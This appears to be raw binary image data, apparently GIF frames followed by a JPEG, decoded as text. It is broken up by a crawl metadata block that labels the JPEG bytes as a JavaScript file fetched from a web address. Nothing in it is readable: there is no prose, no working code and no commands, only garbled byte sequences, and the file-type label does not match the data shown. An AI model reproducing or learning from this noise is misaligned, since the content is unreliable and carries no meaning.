�:KveR�4��J�)� ��%	P@a�y��R`X@�*��P�_����0��D;�k���:�`j 0�Fw�(��4\���Pi%���_ۈ�Z�����,��|�T���T鄑�
�C])��Y�`m,Ҋ����)�gf���kkS�p�g7�^;oQ��t�X�FOq�m��}�+%dЃt�%`��Ё�<E}���嗴%�Jn3C�t�����^�Q[��y��E��  q�{� ��k���l�4U.�}iC	u[�W����Υ~�3�J����/:�t�%� �{��P�fX$�ޯMK�j��kv�XMN��t d
��;���8W&  �Y��)G��t!��}�i���b�u�
(I�<P�W��]��v"e7i�����N�P �����h6�=[n�n�����t�LbC��Z ���^q�R��E���Y!2 ��	�ׅ�L�hj!5TT�WPSep�����x���Ŭ��M����SB鉬q�����ؤT%�m���B� �؁��o`���T�bq���p�^��"_��p���5���-	*�W2@�I�u�x;��;Z ��ڲ�L闛�ڋ�+l���)�QҁR�[��vBr�
��G?e�	m��H�}���6���ƍ� �n֩¹r��[I����������[�2���T�
4_@�U�L�=���ty�9��*�;���xAM\��V�����j)��D�ܼ'�O� n�ީ�W�^��L���њ"�R�-�Z�[��s�m�9�_@a�Q{�"w�ۼ$��Ela�}g5=�:J@<b�F�Tk͙lu��.��g}��� �<�fŤ/*I���Qk��2p�����m��L2��_X�����ej���D���+�+>=B��^�����f~3�6���S�dSr>�P�4bnP|g�x5E��r\�^4�w(�
��;��
7�|HU�gi�v�/"�*��~N�m�)�HS
��,L�vT�OQxq�F�7|�F_�n$#{�gS��QF(V'�A�&X$��qxz�/����M�TU��k؃��0?ESqF��R5j'��R>�4�QwQ,�AD!X��A�U0�/��|a��Q�ئ�XVp:�7��DZAK0����vA��!N4%���n , /�&�J���Fq�����D_H'n��Rw#JD���{��PHAl)�y��Uf�;
�h���nSG2�$q�?�>�"]=��^��2_��rX�k���y�"c�6i�'���g��^����ԁL���w�8Xݨn�'u��/Yb�S��8LvFW5y3�5n��}�!rڔv)�>ݡ�^�w�H���HS� �Hb1��P2�udAj��6�Y�����tB1�Ȋ/�C��ҕbD�1X��ǒ~�ai}���Qj�3*��'�e3Yv��/li:���x-8��Օ��>�΅t��a*xt�ҕ
�+F@)I��-�sS�t�h�IYe���rL�f)�>v�U1�`��8�qi���8�J6���}�a��Sn� �8G���"|��5�rF159і�6R��2�(!rO�r-w�s�vY��1�}X����i��it�r-��Ea���B���_7�W�F�4X�Mh�%9�3����'�2��d�15�S�HK�C�9��Y���H �Wշ���R�U_�M9�����ysa���斣�yx99�l����%a�,�W�W�H���PY8��V'T�U:ڞ��U�!�E��z1�kC8�i�>�_Adږ>��!]��}�{@���w3�p��3�3�1J֠q�_�_�rn���'ǜ�9�v�e4\ZL�3h�h��HE�N�P"w�h���fP֨��I�gQ>�>%�.�m�6-���G:9�Ɋ�G�����o-7Q���*�WL2y:i�W�#��ɜ��}x�ZKS#���,���2�a�t�Ğ%�{9��X�=�*jS
QP|�����a�����a#tބ�
�;����p|��|����f�HDb�W��U�����ы��N�3�6XG9-ܱ�:��ע��ѱ<����p!�<7�Y��U�J�d�����W�$m���Y>����]�y&x��!&)��YK���qf�#����b7��R�(�Y��Ʀnb��S99rE�2T�t1��Q�o�^G�*���5�>��*}������E+:�Ni9+
�v��ڵ�IX����KQ>u[�t�	i˞�W
]�RĈi��v�g�h�:��q��rѷ��aZ�6,;���r+H��Y��Ȝ��8�	�j�����wF��o�F(;-�q�E����H��������y-*ړ_Y�C�>2ـ�19��jK��3) �Y	��t�4�]���N9�;�F�-���f'8���[3E0�;Qc!%����r��QQ-�'t#J(�*_1��9�a�Ql�������|3���ek�ZiF���˜Ҫ��935��9���������s�+y�>�zP�pS�8�rhù�k˙����o}�U�oTC�~"I\�d�j>�m�y��U��·�+�V�:���U
hz�;���U���z(ٗ����'���M�G�j�ׂ�fi����ZQ�Sd��x���t���8zn��oib9�M���������R!�������G�!o�����K�|���+��霹��qKd��k��x���G�{;��̪���8U)נ��)8�(�C?�\������0�~�Pf����A�lq������ũ���}P�T��-,l�I���Ш����7c��x��hNQ_��-KY��zWi*����9r����I2@��H*�A*�\��ϵ��M6���̩����M��2Լa9��"�B�[<'�rE�1<��y�U!i��2n��*�엪�K���j!��Ht�I:�輓��B�'��L�}R��j�#>bK�&Z���җ�f�M�ю\3S�i Ed��m
I��6{�Zv�,��s^j3䌽�:�ٸ{!iP�//����RY��m�hl�s\(}�&�f/��*Cr�w�`'!m�|�}�q��;�W�CbM���{��0�[��Mq$�(ך���=�r�B'
 '!���A$��	P
pس��\�D��t!!�= V���+��-|q{-��k/�ӵ�r-�v�(�oH��l�R 0 �fhĦZ��?q��$�!6�����f�~��Kd���I�c���8	I�?�m=��l�E�Rl��)w���:�4��7rV͔&]��:���]���2�N���ׂ��%rs���X�|�i3�B��:F{XzIᕡ�[ʔ!Gl[X��v��bt�يZ˱QC��{طK�]b8��������'����&|>����e���$Z�_̝[zʙn�?��|��9�&i�~�2�����t��l�K�;�m��"l��^�Y�e��B���;�>HAibt\�s�'W�<$��*�����u�RC+�{M�5-©�҈�2�Hͳl��!��v[*�
��2 !�  ,    x x  � �0`���
�4Ha��)v�r��23j����Ə C�Ը��F��q���T*b��ed�R6s���"J��5��(΢H���O�&wF�
��-�Xs��$�S�(������R���d]��C	(X�*P����ƬΙ�^�v�Q��+��"!c��J~R)�q��I1�l��s�-=|��Le��A�9<�g�
��+P���Ku�H6�k[�_k�H{��%e�0��pQ�G�ot�Yx��p�hj���{�m���u��+M����6]�/:c�1�a]q7o��}��y7�H��6�Z��UE1�QT�"|��ڤ�S՗�x6�7 ��aR���T �8 ����+bEA':�g��g��
���#u$$V.��y$��"!7�t6��S��Yt��N�4�}!�${XRi�]��Q��ᨦH\��dr��Fʙ����k���Jb\Dā�EA�����Q@TH��$�sb�$�u��� ]晟�	�U�H��z������h�Z������^F�Z�*��T��>d]��$��6%[T L��tA�ıX�
gM�rT�`U ƭ��Z�M���_��vfJ�Z�<
�E�1dRK쩑�"vвd8Ҕ39#��"���cQ����˖I]8d��z!�0�W�`vR��l	���f,�v�^�f��eu�ETtP��#�-G�pb���M�QJL�T��q�2[��j+�Y���l�� &q���!uu��b�H�P��tb�HQO
�FCWt�+IGXBb_ܰ�H��r
�Gj�]�Z���h/U*RZ"m��E�$� �P���l%��~5����{�%^NhV�eF�l�);���@T lH�][�|�w�𝡥��	��aDSo���i#=��~g8u'Ҟ���E�%�z��}����X��0�S����z��=�8�[QDTw�/)+0
�@�LN'͓�� ׾��#��p*S
H�oRQ�zB�4�G/������=L0
+]^��7W�l_S8�v���d�k)_F
�.��e"XL�i�(��8,#�aE��<Y��D�Q��5"0��b� F�$�)U&�����,���X��ı�H"Qa�V�吨M��Y����ml~����8 J�"�yT��G_�++x쌪p�.P ��$�݈�.�11g�'h(R%���$0B��ta�!��E8P�%�c/y%���Ȳ��!����=�N��v��Dtz~���������bi)N�I����H�)����a�;_R��K�S"1&2�"Ō^T��N
i�k
��l�'l�d�ihBcҰ�P *n�#G����!zM��<��1{&�@3I��,���353���Ѻ�h� �	!)!S�椦�gќZ��k{�<�1��*�u!�᳨� (c^��C�N� ��D�,D:fx�)�f ~�i����m���&Z�"�
}b��Ĺ��� ,#�Lez����A.�ba��T��GK\�� vQ�M�oW��8���&�&��-�¯����,0���+�ehYM�Z�|u��f�,��;Xv2���nCK�/��ً_����n2�lnŶ[�6�D*Ca<:��p�D�Ԥ,�Љ5�r��+�(�tL�d�_T����!& �lm!�w�S�~��<"W��NjBٛ�D�|'LP֯ű��j������J���br��d� f�2�\��m��n��Ȣ��qH��Ě,�7�h%/��NCq�^��
����yJ�wۄ>(e��"�IM��"b�p�1kKԅ9�R�J�=DĘ3�'�k�ks;��)/��V#��oM,�`6sT`��j�G�Q:�@6�����`ʤi�%�Nlz��D�kP��;�!9�O�F3n�S�)��N����{�܄�1�	�lIۦ�q�?��^|�@�,g��8:�i�E�u��l�^+�����ke@��������-��K��K�,�i�O����1Y�P�nl�9�n��Tmύ�����p�P_�l���U,�pu^������˜�"5Xp|.k�2[�X�h���V�&%'e�M�b�@�֜z�+^2��[����\a���;<M�/��"ONuy�k��"_�(}u̶c���!w<�������q\�L���tr�k5��mgv�֌aJ�6���e�܌E�j_pMTR��N+�l�9��~�k��ө)����|�
� ��t+"~���ʎ.�ۚpM���I'vU �c�� 4��3Τ}q|�϶EV0z3"'ƺ�lٺ�;s� Ⱦ)
 :�MX����k'�&J�t[�D9��ٔ�wy�>Q�`�5l�#(�R:+'xO�5�|�~�d�h�S+�~��&O��1��g�e7#R���yg�E^g��;�`����/qC5�gJQ/��uSt��7Yy�-���is� .��x"hi�]a�f)��I<3bv%x���|b�3A�)q���sY�t$���u!���;� �K��CP+
P�����O���ve�wPh�Yx {� �AT#-�AG��~��tA�g6z3e de`{����f~��Т~�4�eXc(x!&�aB�=&\�UX���@(� \1GR'|h[hQ4k�j�166�jHGt$�7��3zeg��h�����XlDTN�,���J��Vdi7Z��#B����)aGy�v)ۘ����h>+� �(-��6$wAe�h{��Vvpy����f��A�3T�A 	 ��>�TY(Sd�3C�����h��>90N�,-���w��V(3M̴��3��Wx��t��e�.��IQA�
��j�s��*�x�i�s�hwIYir9XX`%K���Q��.~�g�_�cw�|D�c3��7tf}Z�/����P�x`9�"a���0H����x{a��(P��E�m�g5�TX� !(�Qr!�h�R~(�j�|P�c@�97}�(q���9S@�!��a9��!Ǒ��H���h��o32W�99��=�bb�K�'��) ���b�`~(q*��76�QLU׍;3�y���  !�  ,    x x  �  a��	SN@a�B�Xjb��zh����O8�ddF�N������F�|�Ġȏ-\� Q��	O
T0aɄP��� �B��Xq��_�8���fWQ'�``�A\8 ����e�\ȥLݺ���d�_�0u�P3�<T���G�gT�L�B�
&�8�kW'�x���QT:t �7O!G��є��r?(�U���,T�PA���]���f]̐�P���W[�R�.�v���{@b�?�v�21�Ȑ��&A�d�؉N�A�� 	�PU�)�`FyT	t�D_x�W���Qgi�By�!Cz��Br̥8�n,6aAt	�FDa�D�\�)�a4�O�MX�b����Jo�v�!��C+��A2�Q��Rc%��b@��@-�� ���FxZUUFgX�oZb�X]�1G:����!��%��6�vAp]g�q��D�Ad�O?�9���FZ�7�UV`�|$l!�O6� MZ���\JX �Vs(Ё]w�e�r&E��aIĦlg|SYt�Khu5FqĐ
2�����ӊ5��ׄ8�KpP
��[�]�xiymԊ@o��)cK66@VX�@�^�8�)�1_|+�aB��:��F�$�Lx���N�fEU�<�)�d�,�����0wAe�����i��+Tvh���9���;���FF� 9��a�;�+�@$h�}V�r�(ƨ�G���A��%+�+�ԕ��
E�e<(�R;��oT�b��AT��r�� &��d���p�a"� l :RL�-�@:��qw/Fu1�{Q��+�U4晧���E	d�@F
=���1�f,=�
�U�����Du؅�>`�@R�� m�˧X�M.U� p��)��G%�@���:Pf`TZথ� 	!J]*��o�*��45��)V�ɍM��1�A<�������8`�T�
P`=H������<큄���[4�9ZQY�F�Q P%R��� ��Oj���s�^e�;Q��T$��|��{��D�@��,ic"��'�
t���0"�!>O���N#���#�9	�d�C��$*CS�����ypX&�0��%�V�C��ݩfI���(���9c��/1
$k_�T?#<9��y����71T	�pX�T��P�-�Iv&2C�L�'�$��c>D�R��b��6�I9px$��Z��ԏDpȁT��)��5H F���l�]�S��=U�/#���u�1��a�QQ��8��Ab�c؉.�e!��� s��	�9E6�8�����p���D���VP�r�DJ�#T0%A�5"��?��;�̲%��@��;Vl"@�8�'>-��Gr�^M!���B�E�@(���"ׇj]�
4���`�<�H�� � r���
H���P�	��)$���3*�Mf>Pu�CG5�5l/���O�ECM����l^!R:����F���8n,��lE���$ǀ��]��� ���JP���Ӣi ������)4J�)�V������� :�^�.�r�X��f�����Z+��ha����@Am`XAG�ˠeZ	(�&� �Q��Z5	'�"��iPQ妤�Y�]��2S�'	�\`�Ƣ 8�M�0�����
��8��<C��X s"��$�H��ȍ�ҒS.8ي
��1K	ߓ�����+Z�Xݰ�} TU0p�F%8A�$d�	P D��6]��B��jERΘ��z����`M��A�:e���w6H��8?�4IvS�G1O"Sx0�G*v�t���I�x�^PXE=3�X@PHr}3Ғ�tb!X�+e�2WվaS�3�j��Y�q��9@ta3+���J�_�!feH*)5�>�<"L��Ќ��� 	�3�e@�m�Fy�d	d<�9��-�T�	F5j�u��gƦ��1��N�7����i�J��ꖶV��(��k��c�ժ������� �$�`Tv�� �!4F����l���0U��茦"��/�n��t!�2](\0��X�IC�tEl�=�\G�&We�1�n�%0H#��u��^�]
�w�s����N�
�tG���|�>I��� �?F�7��i,�^J��0���Ѧ�[�F�vM���zhh��\ � |��&�����5܋��j�T�	{N�d�)S8�=�Q}�����&�T#�Ϩ���H ]On@bD)7��O�)�3�{�8����gMy����_�I�X��a�h�2,Sp@���.m$ihX*8��/'���Q�rv�A}Vn�6ra,e0~$5X{�{�ez�x~��g]�,V�Y��fO��:0��)A�=�� wfV�3@%�gc]T�v�b��M��x p���w{�y{�Z"S��v��=VxW$}�*��>�iU,Q!�7n��~�4p=��R�b�8�cJ�t��y�V\�:�b;�!�aJZt�#.�5[ey�����,A�����;%�94���)"�7w�hp���#�d}t(��hOA�]4�9�|�ǁ�"(��bL��X�p�|2H,��=�uJ@�,] y����QMP�x@��X�E��@�4!��4��$Au�{C�	�Q�ra@"���|3�'u��fw����a�1�q�8������J&c,hW����+��r4��D��D����g2�莌�@��/06>=a>beP� �!C�x8Vc���X�^0�8i��(����r�(�b�,�W��/抁�E�fx�F�X�O������U�~�G�>b�DwB���4Q'nO!Xy�M�@y`R
(�E������taዂc��Cx�ђub�r"���b�T�xRqJ,فτlzY}u��l)�t�/HH8l�<J�<�x�%�h}~��Q�lW�`���T�ba[�)��W���/7�=�P���ˢ���h�c)ygJ�HMi2M�\��6� ��?���Hq��~dؔ��yhC5�i�\�:v1r��sn9����Ȳ�ȩS̕��P�z�dCӄC-�SYH8�OfX\ ;�q���#�t���)h8Ɣ/�� A�hi\�ה'!x_�\y7��,IM��f8�t�#x�&��؞X��8�d�R��d��,x�@Qٌ����5e0���@=�/�	>r �a
�cIx:���:{��)N��3jO�hd�I*��g:j��G�W��eh�V��Tq�8�# _�s��$��3��C@�󤪸����w��1���5nb5�����8HSP���ۓ7�ɒ!:x%��$���S*��Y�i�C���7re`���wP��RڧZI�})�љ�7�Q�q�=Jʎ&M����o�E��HB25@i�
Z\��@A�������2�L��RJ���j��J1��2� �JfJ�T�/_�<醲ځ(���Z/%��b�7�R��)���(��x��B+�@��f���<���inQ!��©Oَ6�,���Z�Sq��V��3�{!�5�zQ��8>���t�d��m@B�񧱮����g����p�x�0��W(a�����D>Vf���zn���̙���9����e(GS:�\ف�Ȁ:�x�2y�4��^;�Y,���0���j;�%�h���Z-9e�kN&�8����t%��;g�I���^M���8�i�x��7�?���x�Iq�ᅦ�V�Px��Sq�kh��tI7ً�h�O�zU��SC�!nƶ��ɍ����d��7(����k�x�腫3������#�*��~�2�+�I�TMfЙ�� x�Q��M>!��� y�1r��\z��21!S� �����hܚE��&��O�X��������X��{1pxzZ7�0F�%T� ���ye��\ۈ��Tq���~�	B��`�*���&p�pj��WM��hk���P|b�A��9JH��_(a9kj������Fr�I�G�����pf��S lS�oJ��L̛�ؘ<�JFQ��:���h��豢� ��
� -& GA
l!�+>�!�����[��5J�t9��^C5�\P�ɰ� u�`�A���*�xKg�F	Bɗz��z��|��(5S���! q� �,�ɕ,��Z2�T�&��lK�`0\�qגN�yS��Wkh�sl��֡x��R{�h�<[�p   ��=	1J�ǖlҤ�E�,Zw�̲�(�ɒ�H�r4J_EC��A�f@lBxJ�+�bR`����sֹU��$���u)��f�,�F!x��l[Lʲ�  `  ��=sf�cYj��j� �ʎ����o͓�̕�Ř�_���G�j@�H�+`�b~�bjἊ��%zCQ�m4�(ֱ J��J0��͇��D1�Q fm�	d�e�5�A�w�DZk�xkɎ|��Q^7���\�6��w�DaV-v��7
�����*x����~y����2�+K�0��Aˣ��S
Rc�Аji� �M -��d�@QxJ-��͞�k�U���\av<���a�����Z}} �eA�U� ��Ʃ���(����Q����gX��Eƭ��E�|\,���C�Shl�j �!�
tc/�p�7��[���6ʼg(�(N�s����'��m=��
�ݭ��]��Y�}aӱ��ͤ<�##�@�����O��|�d'݌g��~�F���j�Ȓl ���Z.>&n�'�G��7ۛ@�}E���I ��8��Ա��M��,�6�A��t8�jK���@x/�
�x�����Ϫ��  ��\ʚ�ٞ=�-���,O�<�n���Ǌ�3�h@] ��mb� m�A ݳ��,}]7"ǀma�tO��L��0���s���f�
p^�a�b�	��P��O�"�d�b�����a!���x !�  ,    x x  � 7�0����v)�0�N#t#��ŋ�)c��AR&�8A���TfL�q���0cf\ȱL�Rm*�r�A�p<���̣H�����ǖO 
t��%eLQT��"E�`/6`:`h΂!J��@��Ro\ńh��ٰx:(�����X���U�W(W����1ҝ	!�R��ׂ�'����c�N�J񭛖���̚�A�)��\��P�93�x������:��B��s�ͼ�̷C�޾ȕ�u�N �N�e�t3����~����HH(x��R/kJ�a���?�.��!�)np_5�_r���^1�PU���Af�D�fP��~�֟D
pA���n!W]f&%�ۍDYA�t�Y����C�uK�mWP����ۅx�+�$䠂�!��A\�W�Q0 T$]K�� U� ����x=f�%JJ&5�Agn�VDp�A�\�yA^"�A`f$�\�Y&�B��[�u0� )��T+=���!�(S�m���E�AM�9�C\ 	)���A`�I:�� ?�x��$D{�&HЁ~֦k%�jL�؃f{#�4�Ƥ�qeL@j��8����j��	�G/%)��Z�R�@A�a�h��$+[����"i�*�.��&��k_X�����?M�A�XF4]C�aƅ'�ө�>;�C�&6@�	�x[\L�n����� �q1EI�*�L\Ɋ��[�����H)A5��V������E7@)S�p����Ak�q��@']��B$۲�1�/�-T�Q���sds�ɁO�n�oB��̙Ȯ�\���Tt�U!NA�Iʶ�.u~meP�n�)"qBoXQ��5�1PXl���f�8���1r��t[�`����Kg ��y6�]g��xb\X1��+ŉ΀�'3��Q
���Z�21��Gy�nˡS}bL�w{Y]Y����������.&��ݸc:���kJ��f3�	�L�*
��r��t�o��	�b��ȅkSY� )U�i#�:_Y�e4�pG6����g�	�Jg���4����,ܖ� A�G&�s^,s��9l ���^��t�B�����7%)%�`A\�1u�R{r�򕡠/p���Dn���� ,c��
3��|2�����)\� Z�Sr��I� �<J+9�V�S��շ68��dR
��xH���1�[dX@I��*��I����HR)��$]�ɃX�sǹ��pt�Dza�AXyĊ�/C��Vc����F��dA&��
S�	e���M��(����tS!�yi�,�O���EŌp2�3�6i��>��!o�G��NB��0�
T��W̦.WZ�*�4*}�=��h:׸P�PT"Z�H��.�l�G�Y/�1j�MI+aB&Gg`	��U���c15�W��Q)`�i��&ySQ:f��2"�s�ke�I	r�*R�l5"r�bYâU�he�[{b��4)h�K�lS>ʭ������Ғ��G<m�
&{���$�U��D6�P���c�l\%�;�H�B��WZRH�ǰdN����&H�sK6-ڌ��5!�C�ݢjS�l�>,�#g,��y-���E%e�זRE��j�Y���U�Rn�r�?��k��E�ӭ��d��ycP����윁���Z�7��Iq.܍~+�Z�p��I*C���	��z���:�I��ղ�-KhYґ�Е��[���+�ڢ���*gq��5��OT��>�9�t�rH*�JK[�p��,>�BU�Ȱ ���K�6�/n�,OѰ���̇I1f"��^�E�����]�j-�3Жv<l��`V-~�FФB&�ِS��<�j�n��u�	3�㖆
��`	�'�Ta�I=�Y�_�򕇖D�ݨMወUBѥ�(|����m��ռ�O9C�2 �J��t�`u�@�j�4d:���a�^���X��2J�,_^�e�����>z�s����%h�f��r���I�:�Y���d�z
I�"���*9lB�1��ؔ��Y}vXSn�8:���h��1��3ʄ�be���d�o��yc�8��7��U���8P�n$�M�A����������H���q?����r,�B����O/�e��c�(�v�_S��`��|�)��H���>"���)U�D���"�Pw��%J�27J7��l.w*����������f JǼ~9�xJ��_.���"�j����gdۨ�tѳs�aX��+��������`������N3z��kD��,-W�u�l�|0[q�&	A/ޖ�y����<d�]��1R�:) �ef~�2�9�Rp���/O Df�+7~F�3�!�0"I{���w��k���e{_JHg�^K:Is��D��"$p֟G��[�����-g"1q8�.�1�Dh�^c7��A�V!]R%(�~A��/ݴ5�cHDf}�W#*�lwxs�p�.���#�e��3�w��z�1#�~P�G�#�#weXo�H�$x��VN{���4�;l�C=��h8B�_$k*�0�q�!yE���"��RZ��qc�%�FP�J��.��#�g��֗V?��<�v)���W_����"��4�.$�D4 �����l��x,aD�sR��J��%+g^gKQX��H�m�1<�3|�5�r�Y�q!P`W�s��A؅+%K�co�c,��~1�'5>a<S�r��m{�e�q>�8�v#k��/A�0J�^�v~��ICC�v5|�Gi�؃�1#L�a�Ex0�7ug6�)A|�C"����2�����7��<��xWE����Q�J�B~T���>CA>A%��b`�NVc�(a0S��X*@��
� ;qE�Vl�#�?�gH"XF(aWV5O�T�T�d9��+f#"r�+��A{� m�.Ҥp"�a&r�o���CD1cl�,MiW@�-qy1���"{���#Q  @�r!��&�bhQk�i����#=;�A�HK;��rv�r{�i3���6�d�A��r��f�	�Ӓ%N5�i�-ES$�	8;UH�%$~@N���X�'ߨWz���1ҘᜫR
��0��6�"�+�Y��9N@���Y"��vJǅ��LW�G%� &є�����QA\�
�봓� 0����$���o6�M{��Q#��	MpI<�3;mq�tW��F�vWJ����)��+��+�M([��F,ʇ|�u�1� �T�>�ɒ�O1y9��R�%&�K�, ���,S�>ęyވu"BK� 3*.��RI�g#��^��7;����A]��  %�E%��HR- �b��! Qs>�D��~��%��6Qy1Pg9� U:�Q���/�jz�3SE+�DTZ0��!h�u�{!C]3�w�q!"S����":U:."/  � &�3��dS@�T !�z���_6id��+${�Y�4�	-� �O�Y4�$h���T� �2$j�q�D*W�(8W�l��3��@���'s�"!/�J��I �2[��H���5vYF�H�-D�@��`|e��ը	!�i�AP�ɦ	� R�U��wr�些Aي�sQ�TG��? !=�m�r��Uq�A~9��j��J.�ڲ!V6�q'yx.e��{0����Ob��k���2/�22�Ț"�JX-F�1�D���!AGZu{�B1B���)c#�zeEd/r38;  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260110/01ba601d-028c-4748-a0d7-8fe5231639b0.js
body_size: 190826
content:
���� JFIF     �� C 
	

�� C�� ��" ��                ��             ��    ��     >N��|����wU���Ǭg(���LIkL�d�kN�.�tkn/K���u�kL[^�d�kL�d�kL�d�kL�d�kL�X���KK6�M�L�c/p:�#7�*����J�+���,
���9WWf���԰G(�       ��     �   �               ����   @� 3 �         w?�a���[�8ӡ�kvi-�,���ia n����1�*�y@A���|�f���i��a a a m�k|��n���:�ŗ��A�P�k��,������6�
�W�5�,���]�V���42�9t+��f��6  0`     # %           `�� �     �� 4��M59      !c˺�[����lvg 	       �˷q�9�xG� S�,d.�4ZMV������7 z�         0�
Z���ΊgG�u �"��v_��q�K/>�L�.�-�С)�`DǶyP&�nN�BWQZ!;oT��j�ct:�L��wEjmwР #            � �� 0 0 `@ 22Q 0  ���$��ҁ�F� F.겹��e�Y�h�c 	      ��;��8��>�c��_.�d
?	ߗ��~�v�+��� <��`K    QȋD�o2^���q�;��<.�5�.v�H��N4�f�� �Ō��cTS|���M�Uq�)FK���d�=:��U)6TrgRa�ي�]U��� N	�p!@�   0`   � �  ���     ��0 �     � �iC�29%8��P��>��;��j�u����Հ     �������>c���W�B@M�7��d&yw}Rd̕U�V�W1�v��8#�yȠ�8s!$Y����'D�s�;@��Mm�8N�BQ���[/�VyY�9�"�n�<��¢��D���ܔjeG�ezK��S���[��E��՛WeQ.�nF�ĕ�	iP�    � @2R `J �`       �� d ��  @� 	*@ �[n�C0��e���
������      �`�l���=)�;���/F,�!*�>���U^S\����F�x�S��������� ��r~�4<�������^^���!�-�M \*�N�j��a%e�N}�v'�%Oɇ*2i�֥W��V���E�J�gN����vx��K�$dvQOY���4��ei�)(U�R���    �  2R  �`0  �#     � ���   4� FL# ���M��佯��i��� �r���O#�9��71��>:.����]g���W�G:��.� h���h�5���e��SɆ��/���8�-�A�L����}'��5�3� 
l  #Wg��un^�3���aQ5E��6�R&�L���x�J�5�5��+j���9Ӯ\K��3W֕�_ď2�ymήg^�46���<죢[nt9�    � ��DFJDdbP�       �� @ 22 i00  `&  �Q0�0%%@��?��d����B��� 깮��Ϗ�Ls-�enF2^ C�R��|�
����cӼ����`�ϣ��=T�|��03{��5ˬ�1����� V-�??�e   ft������.�&�kMm>Ѷ��"k%�u�2�&�;��!J���h#2&�%6�דּz:g�Y��l���k��A�c��60zU���e�,�   �  ���� J 0 @`�      ����  �  �0 dA��h � ���=fS���}Vۥ�Ճ�
�=֗ũ��*��̑�� �t[�4T��ܷ ?G�r/O�������Fܽ���O;n�-q.R�>r�ϘE��������y��V�      �;�9�Ʀ�F��w�J�)ȋ J�WJ�f�u�hLT�6ܸ"Q��e^�Y��f��C�v��t1*���2TeG��̬��VUOD���ߊ��J�@ `�� 	@0    �   @  � � JH X#&ę  U�.e:o�y� F���w�U�l9^�c�w-Ø�᢬V�HT�7	y����������ӆ�m{��҅S�8۶{W�L�2w��F @ �`�  ��|�[�4V5\���!�R�Sm�U+e����*�t�aN���;2��+���ƶ��S�,Zڪ4H��4�J�?��e{��V�T�3�n���=�yҝ-4��V�@��@a֔0�����	@� 2	���PB��@e��qC ,�� ��d�@	���殅8N�'���o5��p�MVvK�<���ݗ-�_ٷfp�G#q�>�7�a��}  �(����!>�.�-���܍�������#�h  0` F~�=��4�D��i3݄��b�t�q�Fd-N,ؽw
�4��R�JI�wM�汝>�ΒT�G�䘌ĶDe������������(OY���J�;L�������oC��*�n�������ߋbXr��+���`�t�Ȟ�\�	���gYG*$t��:!s䣣�Ćn��7�p[���O��k��]�f�u�	Q))˳��2)� z��2z̟��56��/I����>'��m���  3zJ���Cs�<�#����	�*p)N[n����x}=G�7��"�湨  �0D�����W<���W"@��vd��|�.�+X+v��v�v�N��UU�uIX���D���涆]��mjn����ڲ��ZVS9�M?0e�}ȍST��i��M���Բ�^��,�3��َ��ܺ�n�tQ9e��%� �K$�2C�V�*�[R]�!�kb�U[�)0��e��li������gd!e,K�8 ����R B�z̟��5Z:�F�"+����,�o��k���봣���o�P��<(�E�{��/bͬϜ��f2�}9�i��q�.Q���jj�Fa��D�.ѝX#-��FV1��ތ�%)9.���+H�V�p��tZ���ˉ(V2	�C����Y�����S+c�0��#pf��4'S��O-��rbQ�����1
Q��s�Z-���Mw4�]E�ճ.���ɒ�u�s1VQ�Ȅa���y&��#-�1҆<�9 ���8I ��ȥ9�J�s��|��O�"�JLT���v#�s'���o3P����   =-�Jy��+���θs=��n�������wW3��-M����<)r�:��`.�u��e��#@�dE��!��CrbI$��j"nWJ�j\E�F�����O�]m}����65z	* fڝQ��;��E+���d�-�j@"�SKemo%�|���E�U�8�CQ�ƺ�)�j�A��M��N��5]�z"�Q�.�榲�00��/����\GR�@<�L�k�c�e�:�c%[.{6E�QQz���%Ԣf�m��[e�n3�(��$���?m�j�u0�  F�*�m�EX4���y�����@F=D��!d�-ĺ�֐ǤDZ,g�H��a(�l�6mZ�SƸ��q�1\���f*ؚ�#v$���¯�jK3۸����ϵN��
M��C.���]�R��7@���uٮ;�n4<���8�K:-�Kg:�DU1�`N�MY_�ʹ���b��y�i�E�n�$���c��%�l�Zyr��4�X�}$yƺ,��&�3\@�gVP�1T�Ji�l�\R܆�$"�'���o3P���� ���]�6�x�;���g*'�n��l��a�-IpKq���bu��D��e��)	j,���v��2W�r����&~�1���c$��mHd/.�*u���P�i���tn���%i���D�_��į�--�I�%}_u�Q�"!˪ Ѷ.κ�/ג�mU��dQ{Ad^K�@��Y 
`f��_��Z�$ �	A1��$��Urv�3�WG%�E�؈�cV����V�s���(���ihҤ���\��E�OY���f�GS3xi���[��g�p:����ח&:��iM8R[Km�X>�@<m8i1)H0Z�PHS
�U��u?;0Z[\��;7�rڿ��My��#,|�Th~�t;�k�ak��3�h�յ�u��hْ����ˋ1f��jީZO�>\�%L�E�Q�F��ctU�筎�mx��z��NA�&�ӫm�U���ʝ:X�K:����	�J����9��\�B�Ŧ$�3
0�cWA�euX�*��mK1[-���i���4��bJV�m+JsMrͰ �L��'���I:�K,]�ǡ��y��V��_����I2��d�E<�;0R�r2Ԥ���X:�V7Tك�m@��btҰ@n)���ZV2+���
�vfXj�e�-3���Wֳyv`
uz�z�Y����HfK_�8m�V��c�9����#�Q�/�e39w]f�����{*��(Fe,�G��}JC���f�0�*�D�}b�d:�k��ل��zf��ms�V��L�qN.#�̉���u×],��6�d�h6M��$ ���m��$oOn�s�����������a�tV>_����<�KY4* F�$,1㾰Çu���\wc7���Ŵ�qm�iP8�)������C��
J�5����e#�}+; Z��5�����4��3�8���6'��)(9iQ&U�o��T��xl�[�1�:�*���v�9!U_K���NE^��/�[��{6�sq���o?�0�H-�S�˛t��(��y��Q��n((6��DvG*4H�]
	)0"�%*���r!G��Z&� �)��@0$�!+BiC�Chu4������v#�4�4����Q�Z��RO=�d�	IP�   da~�H��B��"�[n�ځ�!lqHZ��dh  Q 
 @���u��	+�aa.��il�sTu��٭^~y<�V�#��a1r>���dy�E-�����Ϋ�N���y�����_��9�U~qimn�]2}�q�ף�g�Λ�ŕǒ�J��%�����]��Z�)ά�	�q�27"��.92�GS@M�$��0�%ha "2�	-8�4��e
��e��n����4@�[��@ �#  �d   A!hw�FI??>l)�r3�o����4���8hSJ20TR@��5�� 2J��	�׼�Y5!+���A����q����ʻ6�i�a�Y�9Ǯ�!.@�㬮�q (6��v�-|';qj��!mKSa�$ �!�6=t�b�FR��V�vQ���q�#��u���&�6�ARA(q �8Hm+H%K%$6��}>P��3��������Y���4)�B�����  � _��v�?:�*�[����8Ä�[kA�B���
